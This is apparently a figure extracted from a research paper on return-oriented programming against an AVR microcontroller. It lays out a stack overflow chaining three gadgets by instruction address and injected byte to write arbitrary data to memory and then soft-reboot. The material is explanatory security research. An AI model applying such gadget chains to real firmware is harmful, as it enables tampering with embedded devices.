 Vulnerable function
instr. address | instr | stack/buffer injected | comments
5e6: | . . . | . . .
5e7: | ret | 0x58 0x2b | }next gadget
control flow redirection
Gadget 1: load address and data to registers
2b58: | pop r25 | AddrL | }Injection Addr.
2b59: | pop r24 | AddrH
2b60: | pop r19 | 0
2b61: | pop r18 | Data | Byte to inject
2b62: | pop r0 | 0
2b63: | out 0x3f, r0
2b64: | pop r0 | 0
2b65: | pop r1 | 0
2b66: | reti | 0x85 0x01 | }next gadget
control flow redirection
Gadget 2: move address from reg r24:25 to r30:31 ( Z )
185: | movw r30, r24
186: | std Z+10, r22
187: | ret | 0x3a 0x07 | }next gadget
control flow redirection
Gadget 3: write data to memory, and reboot
73a: | st Z, r18 | write byte to memory
73b: | ret | 0x00 0x00 | }soft reboot